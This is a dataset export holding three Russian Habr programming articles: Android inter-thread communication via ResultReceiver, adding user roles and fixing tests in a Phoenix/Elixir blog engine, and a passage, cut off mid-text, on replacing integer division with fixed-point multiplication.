
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4
values | source stringclasses 4
values |
|---|---|---|---|---|
# Общение между потоками через ResultReceiver
Как известно каждому Android-разработчику Android SDK, предоставляет несколько способов заставить опреденный кусок кода выполнятся в параллельном потоке. Многопоточность это хорошо, но кроме ее организации нужно также наладить канал общения между потоками. Например, между UI-потоком и потоком, в котором выполняются фоновые задачи. В данном коротком эссе хочу осветить один из способов, основанный на применении встроенного класса ResultReceiver.
#### Вместо вступления
В большинстве Android-проектов приходится организовывать общение с внешним миром, т.е. организовывать сетевое взаимодействие. Не буду повторяться почему выполнять такой долгоиграющий код в UI-потоке плохо. Это всем известно. Более того, начиная с API 11 (Honeycomb который) система бьет разработчика по рукам исключением когда тот пытается в UI-потоке делать сетевые вызовы.
Одним из вариантов общения UI-потока с параллельным потоком (в котором, к примеру, выполняется http-запрос) есть подход, основанный на применении встроенного системного класса `android.os.ResultReceiver` совместно с сервисом.
#### Немного о архитектуре подхода
Для организации отдельного потока я выбрал IntentService. Почему именно он, а не простой Service? Потому, что IntentService при поступлении к нему команды автоматически начинает выполнять метод `onHandleIntent(Intent intent)` в отдельном от UI потоке. Простой Service такого не позволяет ибо он выполняется в основном потоке. Организовывать запуск потока из Service'а нужно самостоятельно.
Общение между Activity и IntentService-ом будет происходить с помощью Intent'ов.
#### Код
Сначала исходный код, потом ниже краткие комментарии к тому, что там и как происходит.
##### Реализация ResultReceiver'а
```
public class AppResultsReceiver extends ResultReceiver {
public interface Receiver {
public void onReceiveResult(int resultCode, Bundle data);
}
private Receiver mReceiver;
public AppResultsReceiver(Handler handler) {
super(handler);
}
public void setReceiver(Receiver receiver) {
mReceiver = receiver;
}
@Override
protected void onReceiveResult(int resultCode, Bundle resultData) {
if (mReceiver != null) {
mReceiver.onReceiveResult(resultCode, resultData);
}
}
}
```
Здесь следует обратить внимание на коллбэк (`Receiver`). При получении результата в `onReceiveResult()` делается проверка на не-null коллбэка. Дальше в коде активити будет показано как активировать и деактивировать ресивер с помощью этого коллбэка.
##### IntentService
```
public class AppService extends IntentService {
public AppService() {
this("AppService");
}
public AppService(String name) {
super(name);
}
@Override
protected void onHandleIntent(Intent intent) {
final ResultReceiver receiver = intent.getParcelableExtra(Constants.RECEIVER);
receiver.send(Constants.STATUS_RUNNING, Bundle.EMPTY);
final Bundle data = new Bundle();
try {
Thread.sleep(Constants.SERVICE_DELAY);
data.putString(Constants.RECEIVER_DATA, "Sample result data");
} catch (InterruptedException e) {
data.putString(Constants.RECEIVER_DATA, "Error");
}
receiver.send(Constants.STATUS_FINISHED, data);
}
}
```
`onHandleIntent()` будет вызван после того, как вызывающий код (UI-классы etc.) выполнит `startService()`. Инстанс ResultReceiver'а будет извлечен из интента и ему тут же будет отослана команда «ОК, я пошел трудиться». После выполнения полезной работы в этом методе результаты (извлеченные из JSON классы-модели, строки, что-угодно) помещается в бандл и отправляется ресиверу. Причем для индикации типа ответа используются разные коды (описаны константами). Как ResultReceiver получает и отправляет данные можно почитать в его исходниках.
##### Посылка команды сервису и обработка результата (Activity)
```
public class MainActivity extends Activity implements AppResultsReceiver.Receiver {
private AppResultsReceiver mReceiver;
private ProgressBar mProgress;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
mProgress = (ProgressBar) findViewById(R.id.progressBar);
}
@Override
protected void onResume() {
super.onResume();
mReceiver = new AppResultsReceiver(new Handler());
mReceiver.setReceiver(this);
}
@Override
protected void onPause() {
super.onPause();
mReceiver.setReceiver(null);
}
public void onStartButtonClick(View anchor) {
final Intent intent = new Intent("SOME_COMMAND_ACTION", null, this, AppService.class);
intent.putExtra(Constants.RECEIVER, mReceiver);
startService(intent);
}
@Override
public void onReceiveResult(int resultCode, Bundle data) {
switch (resultCode) {
case Constants.STATUS_RUNNING :
mProgress.setVisibility(View.VISIBLE);
break;
case Constants.STATUS_FINISHED :
mProgress.setVisibility(View.INVISIBLE);
Toast.makeText(this, "Service finished with data: "
+ data.getString(Constants.RECEIVER_DATA), Toast.LENGTH_SHORT).show();
break;
}
}
}
```
Здесь все просто. Activity реализует интерфейс `AppResultsReceiver.Receiver`. При старте создает экземпляр ресивера, при паузе — отвязывается от прослушивания ответов от сервиса. При клике на кнопку формируется команда (интент), в него помещается ссылка на наш `ResultReceiver` и стартуется сервис.
При получении ответа от сервиса в методе `onReceiveResult()` проверяется код ответа и выполняется соответствующее действие. Вот и все.
Демо-приложение выглядит просто, оно имеет всего одну кнопку «Послать запрос».

Исходный код демо-проекта [доступен на GitHub](https://github.com/gshockv/result-receiver-demo)
#### Вместо заключения
Обработка команды в фоновом сервисе реализована до безобразия просто: поток просто ставится на паузу на некоторое время. Конечно же в реальных приложениях нужно в интенте передавать код команды (action), которую нужно выполнить, дополнительные параметры и прочее. ООП вам в руки. Также стоит помнить, что данные (например, модели), которые будучи упакованными в бандл должны быть Parcelable-объектами. Это повысит эффективность их сериализации.
Конечно же описанный подход не есть истина в последней инстанции. Мы вольны выбирать разные архитектурные подходы, средства и комбинации. Будь то AsyncTask'и, Service+Thread+BroadcastReceiver или «ручная» передача Message'ей посредством Handler'а в UI-поток. Выбирать, как говориться, вам. Но это уже совсем другая история. | https://habr.com/ru/post/167679/ | null | ru | null |
# Создание движка для блога с помощью Phoenix и Elixir / Часть 3. Добавляем роли

От переводчика: «*Elixir и Phoenix — прекрасный пример того, куда движется современная веб-разработка. Уже сейчас эти инструменты предоставляют качественный доступ к технологиям реального времени для веб-приложений. Сайты с повышенной интерактивностью, многопользовательские браузерные игры, микросервисы — те направления, в которых данные технологии сослужат хорошую службу. Далее представлен перевод серии из 11 статей, подробно описывающих аспекты разработки на фреймворке Феникс казалось бы такой тривиальной вещи, как блоговый движок. Но не спешите кукситься, будет действительно интересно, особенно если статьи побудят вас обратить внимание на Эликсир либо стать его последователями.
В этой части мы добавим поддержку ролей и начнём разграничивать права доступа. Ключевой момент данной серии статей — здесь очень много внимания уделяется тестам, а это здорово!
**Дочитайте до конца, чтобы узнать, зачем нужно подписываться на Wunsh.ru и как выиграть крайне полезный приз***».
На данный момент наше приложение основано на:
* **Elixir**: v1.3.1
* **Phoenix**: v1.2.0
* **Ecto**: v2.0.2
* **Comeonin**: v2.5.2
Где мы остановились
-------------------
Мы расстались с вами в прошлый раз на том, что закончили связывать посты с пользователями и начали процесс по ограничению доступа к постам для пользователей, не являющихся их авторами. Нам также хотелось бы обеспечить соблюдение пользователями правил, не дожидаясь развития событий, при котором какой-нибудь негодник удалит всех пользователей, либо все посты.
Для решения этой проблемы мы воспользуемся довольно стандартным подходом: создадим роли.
Создание ролей
--------------
Начнём с запуска следующей команды в терминале:
```
$ mix phoenix.gen.model Role roles name:string admin:boolean
```
Которая должна вывести что-то похожее:
```
* creating web/models/role.ex
* creating test/models/role_test.exs
* creating priv/repo/migrations/20160721151158_create_role.exs
Remember to update your repository by running migrations:
$ mix ecto.migrate
```
Предлагаю воспользоваться советом скрипта и сразу же запустить команду `mix ecto.migrate`. Исходя из предположения, что наша база данных настроена должным образом, мы должны увидеть аналогичный вывод:
```
Compiling 21 files (.ex)
Generated pxblog app
11:12:04.736 [info] == Running Pxblog.Repo.Migrations.CreateRole.change/0 forward
11:12:04.736 [info] create table roles
11:12:04.742 [info] == Migrated in 0.0s
```
Мы также прогоним тесты, чтобы убедиться, что добавление новой модели ничего не поломало. Если все они зелёные, то двинемся дальше и свяжем роли с пользователями.
Добавление связи между ролями и пользователями
----------------------------------------------
Основной замысел, которому я следовал при реализации этой возможности — у каждого пользователя может быть только одна роль, при этом каждая роль принадлежит сразу нескольким пользователям. Для этого изменим файл `web/models/user.ex` в соответствии с написанным ниже.
Внутри секции схемы **«users»** добавим следующую строчку:
```
belongs_to :role, Pxblog.Role
```
В этом случае мы собираемся разместить внешний ключ **role\_id** в таблице **users**, т. е. мы говорим, что пользователь «принадлежит» роли. Также откроем файл `web/models/role.ex` и добавим в секцию схемы **«roles»** следующую строчку:
```
has_many :users, Pxblog.User
```
Затем снова запустим тесты, но на этот раз получим кучу ошибок. Мы сказали **Ecto**, что наша таблица пользователей имеет связь с таблицей ролей, но нигде в базе данных не определили это. Так что нам нужно изменить таблицу пользователей, чтобы хранить ссылку на роль в поле **role\_id**. Вызовем команду:
```
$ mix ecto.gen.migration add_role_id_to_users
```
Вывод:
```
Compiling 5 files (.ex)
* creating priv/repo/migrations
* creating priv/repo/migrations/20160721184919_add_role_id_to_users.exs
```
Давайте откроем свежесозданный файл миграции. По умолчанию он выглядит так:
```
defmodule Pxblog.Repo.Migrations.AddRoleIdToUsers do
use Ecto.Migration
def change do
end
end
```
Нам нужно внести несколько коррективов. Начнём с изменения таблицы **users**. Добавим в неё ссылку на роли таким образом:
```
alter table(:users) do
add :role_id, references(:roles)
end
```
Нам также нужно добавить индекс на поле **role\_id**:
```
create index(:users, [:role_id])
```
Наконец, выполним команду `mix ecto.migrate` снова. Миграция должна пройти успешно! Если мы запустим тесты теперь, все они снова будут зелёными!
К сожалению, наши тесты не идеальны. Прежде всего мы не изменяли их вместе с моделями **Post**/**User**. Поэтому не можем быть уверенными в том, что, например, у поста обязательно определён пользователь. Аналогично, у нас не должно быть возможности создавать пользователей без роли. Изменим функцию **changeset** в файле `web/models/user.ex` следующим образом (обратите внимание на добавление **:role\_id** в двух местах):
```
def changeset(struct, params \\ %{}) do
struct
|> cast(params, [:username, :email, :password, :password_confirmation, :role_id])
|> validate_required([:username, :email, :password, :password_confirmation, :role_id])
|> hash_password
end
```
Создание хелпера для тестов
---------------------------
В результате запуска тестов сейчас можно получить большое количество ошибок, но это нормально! Нам нужно проделать много работы, чтобы привести их в порядок. И начнём мы с добавления некого тестового хелпера, который избавит нас от написания одного и того же кода снова и снова. Создадим новый файл `test/support/test_helper.ex` и заполним его следующим кодом:
```
defmodule Pxblog.TestHelper do
alias Pxblog.Repo
alias Pxblog.User
alias Pxblog.Role
alias Pxblog.Post
import Ecto, only: [build_assoc: 2]
def create_role(%{name: name, admin: admin}) do
Role.changeset(%Role{}, %{name: name, admin: admin})
|> Repo.insert
end
def create_user(role, %{email: email, username: username, password: password, password_confirmation: password_confirmation}) do
role
|> build_assoc(:users)
|> User.changeset(%{email: email, username: username, password: password, password_confirmation: password_confirmation})
|> Repo.insert
end
def create_post(user, %{title: title, body: body}) do
user
|> build_assoc(:posts)
|> Post.changeset(%{title: title, body: body})
|> Repo.insert
end
end
```
Перед тем, как двинемся править тесты дальше, давайте поговорим о том, что же этот файл делает. Первое, на что следует обратить внимание — это то, куда мы его положили. А именно в директорию **test/support**, в которую мы так же можем класть любые модули, чтобы сделать их доступными нашим тестам в целом. Нам по-прежнему нужно будет ссылаться на этот хелпер из каждого тестового файла, но так и должно быть!
Итак, сначала мы указываем алиасы для модулей **Repo**, **User**, **Role** и **Post**, чтобы укоротить синтаксис для их вызова. Затем импортируем **Ecto**, чтобы получить доступ к функции **build\_assoc** для создания ассоциаций.
В функции **create\_role** мы ожидаем получить на вход словарь, включающий название роли и флаг администратора. Так как мы воспользовались здесь функцией `Repo.insert`, значит получим на выходе стандартный ответ `{:ok, model}` при успешном добавлении. Другими словами это просто вставка ревизии **Role**.
Мы начинаем двигаться по цепочке вниз с полученной на вход роли, которую передаём дальше для создания модели пользователя (т.к. мы определили **:users** в качестве ассоциации), на основе которой создаём ревизию **User** с упомянутыми ранее параметрами. Конечный результат передаём в функцию `Repo.insert()` и всё готово!
Хоть и будучи сложным для объяснения, мы имеем дело с супер читаемым и супер понятным кодом. Получаем роль, создаём связанного с ней пользователя, подготавливаем его для добавления в базу данных и затем непосредственно добавляем!
В функции **create\_post** мы делаем аналогичные вещи, за исключением того, что вместо пользователя и роли мы работаем с постом и пользователем!
Исправляем тесты
----------------
Начнём с правки файла `test/models/user_test.exs`. Сперва нам нужно добавить `alias Pxblog.TestHelper` в самый верх определения модуля, что позволит использовать удобные хелперы, созданные нами чуть раньше. Затем мы создадим блок **setup** перед тестами, чтобы повторно использовать роль.
```
setup do
{:ok, role} = TestHelper.create_role(%{name: "user", admin: false})
{:ok, role: role}
end
```
А затем в первом же тесте с помощью сопоставления с образцом, мы получим роль из блока **setup**. Давайте сэкономим себе ещё немного времени и напишем функцию-хелпер для получения валидных атрибутов вместе с ролью:
```
defp valid_attrs(role) do
Map.put(@valid_attrs, :role_id, role.id)
end
test "changeset with valid attributes", %{role: role} do
changeset = User.changeset(%User{}, valid_attrs(role))
assert changeset.valid?
end
```
Подведём итог. Мы сопоставляем с образцом ключ **role**, получаемый из блока **setup**, а затем изменяем ключ **valid\_attrs**, чтобы включить валидную роль в наш хелпер! Как только мы изменим этот тест и запустим его снова, то сразу же вернёмся к зелёному состоянию файла `test/models/user_test.exs`.
Теперь откройте файл `test/controllers/user_controller_test.exs`. Для прохождения тестов из него мы воспользуемся теми же самыми уроками. В самый верх добавим инструкцию `alias Pxblog.Role`, а также `alias Pxblog.TestHelper` следом. После чего расположим блок **setup**, в котором создаётся роль и возвращается объект **conn**:
```
setup do
{:ok, user_role} = TestHelper.create_role(%{name: "user", admin: false})
{:ok, admin_role} = TestHelper.create_role(%{name: "admin", admin: true})
{:ok, conn: build_conn(), user_role: user_role, admin_role: admin_role}
end
```
Добавим хелпер **valid\_create\_attrs**, принимающий роль в качестве аргумента, и возвращающий новый словарь валидных атрибутов с добавленным **role\_id**.
```
defp valid_create_attrs(role) do
Map.put(@valid_create_attrs, :role_id, role.id)
end
```
Наконец сделаем так, чтобы действия **create** и **update** использовали этот хелпер, а также сопоставление с образцом значения **user\_role** из нашего словаря.
```
test "creates resource and redirects when data is valid", %{conn: conn, user_role: user_role} do
conn = post conn, user_path(conn, :create), user: valid_create_attrs(user_role)
assert redirected_to(conn) == user_path(conn, :index)
assert Repo.get_by(User, @valid_attrs)
end
test "updates chosen resource and redirects when data is valid", %{conn: conn, user_role: user_role} do
user = Repo.insert! %User{}
conn = put conn, user_path(conn, :update, user), user: valid_create_attrs(user_role)
assert redirected_to(conn) == user_path(conn, :show, user)
assert Repo.get_by(User, @valid_attrs)
end
```
Теперь все тесты контроллера пользователей должны проходить! Тем не менее, запуск `mix test` по-прежнему показывает ошибки.
Исправляем тесты контроллера постов
-----------------------------------
Работу с тестами **PostController** мы завершили на добавлении кучи хелперов, облегчающих создание постов с пользователями. Поэтому теперь нам нужно добавить в них концепцию ролей, чтобы можно было создавать валидных пользователей. Начнём с добавления ссылки на **Pxblog.Role** в самый верх файла `test/controllers/post_controller_test.exs`:
```
alias Pxblog.Role
alias Pxblog.TestHelper
```
Затем создадим блок **setup**, немного отличающийся от того, что мы делали ранее.
```
setup do
{:ok, role} = TestHelper.create_role(%{name: "User Role", admin: false})
{:ok, user} = TestHelper.create_user(role, %{email: "test@test.com", username: "testuser", password: "test", password_confirmation: "test"})
{:ok, post} = TestHelper.create_post(user, %{title: "Test Post", body: "Test Body"})
conn = build_conn() |> login_user(user)
{:ok, conn: conn, user: user, role: role, post: post}
end
```
Первое, что мы здесь сделали — создали стандартную роль без администраторских привелегий. На следующей строчке на основе этой роли мы создали пользователя. Затем для этого пользователя создали пост. Мы уже обсуждали кусок со входом, так что идём дальше. Наконец, мы возвращаем все только что созданные модели, чтобы каждый из тестов с помощью сопоставления с образцом выбрал из них те, что ему нужны.
Нам требуется изменить всего один тест, чтобы всё снова стало зелёным. Тест *“redirects when trying to edit a post for a different user”* падает потому, что пытается создать на лету ещё одного пользователя, ничего не зная о роли. Чуть-чуть поправим его:
```
test "redirects when trying to edit a post for a different user", %{conn: conn, user: user, role: role, post: post} do
{:ok, other_user} = TestHelper.create_user(role, %{email: "test2@test.com", username: "test2", password: "test", password_confirmation: "test"})
conn = get conn, user_post_path(conn, :edit, other_user, post)
assert get_flash(conn, :error) == "You are not authorized to modify that post!"
assert redirected_to(conn) == page_path(conn, :index)
assert conn.halted
end
```
Итак, мы добавили получение роли через сопоставление с образцом в определении теста, а затем немного изменили создание **other\_user**, чтобы и здесь использовался **TestHelper** вместе с полученной ролью.
У нас появилась возможность для рефакторинга благодаря тому, что мы добавили объект **post** из **TestHelper** в качестве одного из значений, которые можно получить с помощью сопоставления с образцом. Поэтому мы можем изменить все вызовы **build\_post** на объект **post**, полученный таким образом. После всех изменений файл должен выглядеть следующим образом:
```
defmodule Pxblog.PostControllerTest do
use Pxblog.ConnCase
alias Pxblog.Post
alias Pxblog.TestHelper
@valid_attrs %{body: "some content", title: "some content"}
@invalid_attrs %{}
setup do
{:ok, role} = TestHelper.create_role(%{name: "User Role", admin: false})
{:ok, user} = TestHelper.create_user(role, %{email: "test@test.com", username: "testuser", password: "test", password_confirmation: "test"})
{:ok, post} = TestHelper.create_post(user, %{title: "Test Post", body: "Test Body"})
conn = build_conn() |> login_user(user)
{:ok, conn: conn, user: user, role: role, post: post}
end
defp login_user(conn, user) do
post conn, session_path(conn, :create), user: %{username: user.username, password: user.password}
end
test "lists all entries on index", %{conn: conn, user: user} do
conn = get conn, user_post_path(conn, :index, user)
assert html_response(conn, 200) =~ "Listing posts"
end
test "renders form for new resources", %{conn: conn, user: user} do
conn = get conn, user_post_path(conn, :new, user)
assert html_response(conn, 200) =~ "New post"
end
test "creates resource and redirects when data is valid", %{conn: conn, user: user} do
conn = post conn, user_post_path(conn, :create, user), post: @valid_attrs
assert redirected_to(conn) == user_post_path(conn, :index, user)
assert Repo.get_by(assoc(user, :posts), @valid_attrs)
end
test "does not create resource and renders errors when data is invalid", %{conn: conn, user: user} do
conn = post conn, user_post_path(conn, :create, user), post: @invalid_attrs
assert html_response(conn, 200) =~ "New post"
end
test "shows chosen resource", %{conn: conn, user: user, post: post} do
conn = get conn, user_post_path(conn, :show, user, post)
assert html_response(conn, 200) =~ "Show post"
end
test "renders page not found when id is nonexistent", %{conn: conn, user: user} do
assert_error_sent 404, fn ->
get conn, user_post_path(conn, :show, user, -1)
end
end
test "renders form for editing chosen resource", %{conn: conn, user: user, post: post} do
conn = get conn, user_post_path(conn, :edit, user, post)
assert html_response(conn, 200) =~ "Edit post"
end
test "updates chosen resource and redirects when data is valid", %{conn: conn, user: user, post: post} do
conn = put conn, user_post_path(conn, :update, user, post), post: @valid_attrs
assert redirected_to(conn) == user_post_path(conn, :show, user, post)
assert Repo.get_by(Post, @valid_attrs)
end
test "does not update chosen resource and renders errors when data is invalid", %{conn: conn, user: user, post: post} do
conn = put conn, user_post_path(conn, :update, user, post), post: %{"body" => nil}
assert html_response(conn, 200) =~ "Edit post"
end
test "deletes chosen resource", %{conn: conn, user: user, post: post} do
conn = delete conn, user_post_path(conn, :delete, user, post)
assert redirected_to(conn) == user_post_path(conn, :index, user)
refute Repo.get(Post, post.id)
end
test "redirects when the specified user does not exist", %{conn: conn} do
conn = get conn, user_post_path(conn, :index, -1)
assert get_flash(conn, :error) == "Invalid user!"
assert redirected_to(conn) == page_path(conn, :index)
assert conn.halted
end
test "redirects when trying to edit a post for a different user", %{conn: conn, role: role, post: post} do
{:ok, other_user} = TestHelper.create_user(role, %{email: "test2@test.com", username: "test2", password: "test", password_confirmation: "test"})
conn = get conn, user_post_path(conn, :edit, other_user, post)
assert get_flash(conn, :error) == "You are not authorized to modify that post!"
assert redirected_to(conn) == page_path(conn, :index)
assert conn.halted
end
end
```
Исравляем тесты для Session Controller
--------------------------------------
Некоторые тесты из файла `test/controllers/session_controller_test.exs` не проходят из-за того, что мы не сказали им начать использовать наш **TestHelper**. Как и раньше добавим алиасы наверх файла и изменим блок **setup**:
```
defmodule Pxblog.SessionControllerTest do
use Pxblog.ConnCase
alias Pxblog.User
alias Pxblog.TestHelper
setup do
{:ok, role} = TestHelper.create_role(%{name: "user", admin: false})
{:ok, _user} = TestHelper.create_user(role, %{username: "test", password: "test", password_confirmation: "test", email: "test@test.com"})
{:ok, conn: build_conn()}
end
```
Этого должно быть достаточно, чтобы тесты начали проходить! Ура!
Исправляем оставшиеся тесты
---------------------------
У нас по-прежнему есть два сломанных теста. Так сделаем же их зелёными!
```
1) test current user returns the user in the session (Pxblog.LayoutViewTest)
test/views/layout_view_test.exs:13
Expected truthy, got nil
code: LayoutView.current_user(conn)
stacktrace:
test/views/layout_view_test.exs:15
2) test current user returns nothing if there is no user in the session (Pxblog.LayoutViewTest)
test/views/layout_view_test.exs:18
** (ArgumentError) cannot convert nil to param
stacktrace:
(phoenix) lib/phoenix/param.ex:67: Phoenix.Param.Atom.to_param/1
(pxblog) web/router.ex:1: Pxblog.Router.Helpers.session_path/4
test/views/layout_view_test.exs:20
```
В самом верху файла `test/views/layout_view_test.exs` можно увидеть как создаётся пользователь без роли! В блоке **setup** мы также не возвращаем этого пользователя, что и приводит к таким печальным последствиям! Ужас! Так что давайте скорее отрефакторим весь файл:
```
defmodule Pxblog.LayoutViewTest do
use Pxblog.ConnCase, async: true
alias Pxblog.LayoutView
alias Pxblog.TestHelper
setup do
{:ok, role} = TestHelper.create_role(%{name: "User Role", admin: false})
{:ok, user} = TestHelper.create_user(role, %{email: "test@test.com", username: "testuser", password: "test", password_confirmation: "test"})
{:ok, conn: build_conn(), user: user}
end
test "current user returns the user in the session", %{conn: conn, user: user} do
conn = post conn, session_path(conn, :create), user: %{username: user.username, password: user.password}
assert LayoutView.current_user(conn)
end
test "current user returns nothing if there is no user in the session", %{conn: conn, user: user} do
conn = delete conn, session_path(conn, :delete, user)
refute LayoutView.current_user(conn)
end
end
```
Здесь мы добавляем алиас для модели **Role**, создаём валидную роль, создаём валидного пользователя с этой ролью и затем возвращаем получившегося пользователя с объектом **conn**. И в конце концов в обеих тестовых функциях мы получаем пользователя с помощью сопоставления с образцом. Теперь запускаем `mix test` и…
Все тесты зелёные! Но мы получили несколько предупреждений (т.к. слишком перестарались с заботой о чистом коде).
```
test/controllers/post_controller_test.exs:20: warning: function create_user/0 is unused
test/views/layout_view_test.exs:6: warning: unused alias Role
test/views/layout_view_test.exs:5: warning: unused alias User
test/controllers/user_controller_test.exs:5: warning: unused alias Role
test/controllers/post_controller_test.exs:102: warning: variable user is unused
test/controllers/post_controller_test.exs:6: warning: unused alias Role
```
Для исправления просто зайдите в каждый из этих файлов и удалите проблемные алиасы и функции, т.к. они нам больше не нужны!
```
$ mix test
```
Вывод:
```
.........................................
Finished in 0.4 seconds
41 tests, 0 failures
Randomized with seed 588307
```
Создаём начальные данные администратора
---------------------------------------
В конечном счёте нам нужно позволить создавать новых пользователей только администратору. Но тем самым это означает, что возникнет ситуация, при которой изначально мы не сможем создать ни пользователей, ни администраторов. Вылечим этот недуг с помощью добавления начальных данных (*seed data*) для администратора по умолчанию. Для этого откроем файл `priv/repo/seeds.exs` и вставим в него следующий код:
```
alias Pxblog.Repo
alias Pxblog.Role
alias Pxblog.User
role = %Role{}
|> Role.changeset(%{name: "Admin Role", admin: true})
|> Repo.insert!
admin = %User{}
|> User.changeset(%{username: "admin", email: "admin@test.com", password: "test", password_confirmation: "test", role_id: role.id})
|> Repo.insert!
```
И затем загрузим наши сиды с помощью выполнения следующей команды:
```
$ mix run priv/repo/seeds.exs
```
Что будет дальше
----------------
Теперь, когда наши модели настроены и готовы взаимодействовать с ролям, а все тесты снова зелёные, нам нужно начать добавлять контроллерам функционал для ограничения определённых операций, если у пользователя нет прав для их исполнения. В следующем посте мы рассмотрим как лучше всего реализовать этот функционал, как добавить модуль-хелпер, и конечно же, как удержать тесты зелёными.
Другие статьи серии
-------------------
1. [Вступление](https://habrahabr.ru/post/311088/)
2. [Авторизация](https://habrahabr.ru/post/313482/)
3. Добавляем роли
4. [Обрабатываем роли в контроллерах](https://habrahabr.ru/post/316368/)
5. [Подключаем ExMachina](https://habrahabr.ru/post/316996/)
6. [Поддержка Markdown](https://habrahabr.ru/post/317550/)
7. [Добавляем комментарии](https://habrahabr.ru/post/318790/)
8. [Заканчиваем с комментариями](https://habrahabr.ru/post/323462/)
9. [Каналы](https://habrahabr.ru/post/332094/)
10. [Тестирование каналов](https://habrahabr.ru/post/333020/)
11. [Заключение](https://habrahabr.ru/post/335048/)
Заключение от Вуншей
--------------------
У нас сразу две отличные новости! Во-первых, нас становится больше, и благодаря этому **все подписчики уже завтра получат на почту новую статью** (*которая не относится к данному циклу*) о том, чем Эликсир притягивает разработчиков и благодаря чему их удерживает. Так что, если вы ещё не подписались, то не теряйте времени и [скорее делайте это](http://wunsh.ru)!
Во-вторых, мы решили **разыграть супер-полезный подарок — книгу Dave Thomas *«Programming Elixir»***. Великолепное введение в язык (*и далеко не только для новичков*) от гуру обучающей литературы по программированию Дэйва Томаса. Для того, чтобы заполучить её, вам необходимо опубликовать пост на Хабрахабре на тему языка Elixir и указать, что статья опубликована специально для конкурса от Wunsh.ru. Победителем станет человек, чья статья наберёт наибольший рейтинг. [Подробные условия читайте по ссылке](http://wunsh.ru/first_contest.html?utm_source=habr&utm_medium=content&utm_campaign=first_contest).
Другие части:
1. [Вступление](https://habrahabr.ru/post/311088/)
2. [Авторизация](https://habrahabr.ru/post/313482/)
3. Добавление ролей
4. Скоро...
Успехов в изучении, оставайтесь с нами! | https://habr.com/ru/post/315252/ | null | ru | null |
# Делись, рыбка, быстро и нацело

Деление — одна из самых дорогих операций в современных процессорах. За доказательством далеко ходить не нужно: Agner Fog[[1](https://www.agner.org/optimize/instruction_tables.pdf)] вещает, что на процессорах Intel / AMD мы легко можем получить Latency в 25-119 clock cycles, а reciprocal throughput — 25-120. В переводе на Русский — МЕДЛЕННО! Тем не менее, возможность избежать инструкции деления в вашем коде — есть. И в этой статье, я расскажу как это работает, в частности в современных компиляторах(они то, умеют так уже лет 20 как), а также, расскажу как полученное знание можно использовать для того чтобы сделать код лучше, быстрее, мощнее.
Собственно, я о чем: если делитель известен на этапе компиляции, есть возможность заменить целочисленное деление умножением и логическим сдвигом вправо (а иногда, можно обойтись и без него вовсе — я конечно про реализацию в Языке Программирования). Звучит весьма обнадеживающе: операция целочисленного умножения и сдвиг вправо на, например, Intel Haswell займут не более 5 clock cycles. Осталось лишь понять, как, например, выполняя целочисленное деление на 10, получить тот же результат целочисленным умножением и логическим сдвигом вправо? Ответ на этот вопрос лежит через понимание… Fixed Point Arithmetic (далее FPA). Чуть-чуть основ.
При использовании FP, экспоненту (показатель степени 2 => положение точки в двоичном представлении числа) в числе не сохраняют (в отличие от арифметики с плавающей запятой, см. IEE754), а полагают ее некой оговоренной, известной программистам величиной. Сохраняют же, только мантиссу (то, что идёт после запятой). Пример:

*0.1 — в двоичной записи имеет 'бесконечное представление', что в примере выше отмечено круглыми скобками — именно эта часть будет повторяться от раза к разу, следуя друг за другом в двоичной FP записи числа 0.1.*
В примере выше, если мы используем для хранения FP чисел 16-битные регистры, мы не сможем уместить FP представление числа 0.1 в такой регистр не потеряв в точности, а это в свою очередь скажется на результате всех дальнейших вычислений в которых значение этого регистра участвует.
Пусть дано 16-битное целое число A и 16-битная Fraction часть числа B. Произведение A на B результатом дает число с 16 битами в целой части и 16-тью битами в дробной части. Чтобы получить только целую часть, очевидно, нужно сдвинуть результат на 16 бит вправо.
Поздравляю, вводная часть в FPA окончена.
Формируем следующую гипотезу: для выполнения целочисленного деления на 10, нам нужно выполнить умножение Числа Делимого на FP представление числа 0.1, взять целую часть и дело в шля… минуточку… А будет ли полученный результат точным, точнее его целая часть? — Ведь, как мы помним, в памяти у нас хранится лишь приближенная версия числа 0.1. Ниже я выписал три различных представления числа 0.1: бесконечно точное представление числа 0.1, обрезанное после 16-ого бита без округления представление числа 0.1 и обрезанное после 16 ого бита с округлением вверх представление числа 0.1.
Оценим погрешности truncating представлений числа 0.1:
Чтобы результат умножения целого числа A, на Аппроксимацию числа 0.1 давал точную целую часть, нам нужно чтобы:

, либо

Удобнее использовать первое выражение: при  мы всегда получим тождество (но, заметь, не все решения, что в рамках данной задачи — более чем достаточно). Решая, получаем . То есть, умножая любое 14-битное число A на truncating with rounding up представление числа 0.1, мы всегда получим точную целую часть, которую бы получили умножая бесконечно точно 0.1 на A. Но, по условию у нас умножается 16-битные число, а значит, в нашем случае ответ будет неточным и довериться простому умножению на truncating with rounding up 0.1 мы не можем. Вот если бы мы могли сохранить в FP представлении числа 0.1 не 16 бит, а, скажем 19, 20 — то все было бы ОК. И ведь можем же!
Внимательно смотрим на двоичное представление — truncating with rounding up 0.1: старшие три бита — нулевые, а значит, и никакого вклада в результат умножения не вносят (новых бит).
Следовательно, мы можем сдвинуть наше число влево на три бита, выполнить округление вверх и, выполнив умножение и логический сдвиг вправо сначала на 16, а затем на 3 (то есть, за один раз на 19 вообще говоря) — получим нужную, точную целую часть. Доказательство корректности такого '19' битного умножения аналогично предыдущему, с той лишь разницей, что для 16-битных чисел оно работает правильно. Аналогичные рассуждения верны и для чисел большей разрядности, да и не только для деления на 10.
Ранее я писал, что вообще говоря, можно обойтись и без какого-либо сдвига вовсе, ограничившись лишь умножением. Как? Ассемблер x86 / x64 на барабане:
В современных процессорах, есть команда MUL (есть еще аналоги IMUL, MULX — BMI2), которая принимая один, скажем 32 / 64 -битный параметр, способна выполнять 64 / 128 битное умножение, сохраняя результат частями в два регистра (старшие 32 / 64 бита и младшие, соответственно):
```
MUL RCX ; умножить RCX на RAX, а результат (128 бит) сохранить в RDX:RAX
```
